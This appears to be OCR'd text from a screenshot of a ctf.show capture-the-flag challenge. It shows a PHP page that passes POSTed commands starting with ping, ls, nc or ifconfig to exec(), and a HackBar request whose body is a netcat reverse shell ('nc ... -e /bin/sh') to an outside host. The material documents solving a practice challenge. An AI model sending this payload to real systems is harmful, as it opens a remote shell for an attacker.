 <?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
if(preg_match("/^\b(ping|ls|nc|ifconfig)\b/",$cmd)){
exec(escapeshellcmd($cmd));
}
?>
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://849f2ea8-370a-4ed9-8cd0-7efb2fd42c10.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=nc 1055482vbac75.vicp.fun 21413 -e /bin/sh
Name
sec-ch-ua
Name
sec-ch-ua-mobile